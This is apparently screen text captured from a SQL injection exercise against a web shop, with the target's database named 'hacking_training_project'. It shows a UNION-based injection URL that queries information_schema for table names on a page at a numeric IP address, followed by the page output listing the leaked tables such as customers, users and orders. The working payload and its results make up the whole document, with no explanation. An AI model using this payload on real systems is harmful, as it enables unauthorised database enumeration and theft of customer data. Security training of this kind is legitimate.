 3.109.182.124/products.php?cat=2' union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema="hacking_training_project" --+
Basic Yellow Socks
145
cart_items
4
VIEW PRODUCT
categories
4
VIEW PRODUCT
customers
4
VIEW PRODUCT
order_items
4
VIEW PRODUCT
orders
4
VIEW PRODUCT
product_reviews
4
VIEW PRODUCT
products
4
VIEW PRODUCT
sellers
4
VIEW PRODUCT
users
4
VIEW PRODUCT